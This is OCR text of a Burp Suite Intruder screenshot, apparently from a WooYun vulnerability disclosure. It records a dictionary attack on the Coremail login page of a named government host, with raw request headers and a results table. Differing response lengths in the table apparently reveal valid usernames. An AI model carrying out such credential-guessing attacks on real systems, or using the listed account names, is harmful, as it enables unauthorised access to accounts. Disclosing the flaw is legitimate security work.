 intruder attack - D:\渗透工具\字典\123
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
417 lijian 200 1689
227 lijian 200 1689
2 wangwei 200 1690
445 wanglei 200 1690
282 wangyun 200 1690
19 wanglei 200 1690
246 zhangqin 200 1691
5 lina 200 4739
470 libo 200 4739
42 lili 200 4739
405 mali 200 4739
97 libo 200 4739
126 lili 200 4739
0 200 4740 baseline request
request response
raw params headers hex
POST /coremail/index.jsp HTTP/1.1
Host: www.jscz.gov.cn:7001
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
+ < > 0 matches
attack saved
www.wooyun.org